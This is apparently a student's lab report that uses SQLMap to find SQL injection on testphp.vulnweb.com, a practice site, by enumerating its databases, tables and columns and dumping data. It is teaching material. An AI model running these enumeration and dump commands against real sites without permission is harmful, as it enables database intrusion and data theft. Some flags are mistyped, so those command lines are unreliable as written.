**Don Bosco Institute of Technology**

**Department of Computer Engineering**

**Academic year – 2021-22**

**Class:** B.E. COMPUTER ENGINEERING

**Subject:** Computational Lab -I

**Course Code:** CSL704

**Experiment Title:** EXPERIMENT 5

**Student Name: Hayden Cordeiro**

**Roll No.:05**

**Batch:** D

**Date of Performance: 31-08-2021**

**Date of Submission: 02-09-2021**

**Aim**: Detect SQL injection vulnerabilities in a website database using SQLMap

**Installation**

$ sudo apt-get install sqlmap



**List information about the existing databases**

$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs



**Listing tables present in Database**

$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables

**List column information of a particular table**

sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T products –columns



**Dump the data from the columns**

sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T products -Cname – dump



**Conclusion:**

We were able to identify SQL injection vulnerabilities using sqlmap